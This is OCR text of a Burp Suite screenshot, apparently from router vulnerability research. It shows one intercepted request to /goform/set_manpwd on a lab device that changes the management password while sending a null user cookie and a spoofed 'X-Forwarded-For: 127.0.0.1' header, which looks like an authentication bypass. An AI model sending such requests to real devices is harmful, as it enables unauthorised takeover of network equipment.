 Burp Suite Professional v2020.9.2 - Temporary Project - v5le0n9
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://172.16.10.10:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /goform/set_manpwd HTTP/1.1
2 Host: 172.16.10.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 32
10 Origin: http://172.16.10.10
11 Connection: close
12 Referer: http://172.16.10.10/admin/more.html
13 Cookie: user=(null); platform=0
14 X-Forwarded-For: 127.0.0.1
15
16 type=setmanpwd&routepwd=v5le0n9